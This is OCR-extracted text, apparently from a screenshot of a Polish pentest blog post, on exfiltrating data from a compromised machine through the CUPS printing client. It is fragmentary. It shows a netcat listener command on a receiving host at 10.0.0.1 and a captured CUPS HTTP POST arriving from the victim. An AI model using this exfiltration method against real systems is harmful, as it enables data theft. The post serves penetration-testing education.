
poprawek tych luk
Jared Stroud
natkną
użytkownicy mogą wyłączyć daemona clam
Eksfiltracja danych na serwerze lub klienci
Napisał: Patryk Krawaczyński
19/02/2023 w
Pen Test
Możliwość komentowani
Na przejętej maszynie, z której chcemy wyp
client
lub
lprng
zapewniający programy kl
Na zdalnej maszynie (o adresie IP:
10.0.0.1
root@darkstar:~# nc -nlvp 31337

Listening on 0.0.0.0 31337

Connection received on 10.0.0.2 4528
POST /admin/ HTTP/1.1

Content-Length: 2650

Content-Type: application/ipp

Date: Sun, 19 Feb 2023 21:40:29 GMT

Host: 10.0.0.1:31337

User-Agent: CUPS/2.4.1 (Linux 5.15.
Expect: 100-continue
